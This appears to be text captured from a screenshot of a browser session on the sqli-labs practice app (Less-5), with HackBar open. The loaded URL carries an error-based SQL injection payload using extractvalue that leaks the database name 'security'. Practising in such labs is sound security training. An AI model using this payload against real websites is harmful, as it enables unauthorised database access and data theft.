 Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
yption Encoding SQL XSS LFI XXE Other
Load URL
http://45.32.113.109:11759/Less-5/?
id=1' and extractvalue(1,concat(0x7e,database())) --+
Split URL
Execute